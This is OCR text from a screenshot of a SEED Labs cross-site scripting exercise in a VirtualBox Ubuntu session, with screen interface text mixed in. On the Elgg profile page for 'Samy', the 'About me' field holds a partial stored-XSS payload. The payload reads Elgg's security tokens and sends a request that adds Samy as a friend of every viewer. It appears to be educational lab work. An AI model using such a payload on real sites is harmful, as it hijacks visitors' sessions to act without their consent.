 sabil ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 14 15:20
Edit profile : Elgg For SEE Inbox (1,619) - azmayenf Cross Site Scripting (XSS) Facebook
www.seed-server.com/profile/samy/edit
Getting Started SQL injection UNION …
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add?friend=59" + ts + token; //FILL IN
//Create and send Ajax request to add friend
if(elgg.session.user.guid != 59){
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form urlencoded");
Logged in users
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
6.5 Mbps 117.7 kbps 63 75 1:20 AM
9/15/2022 1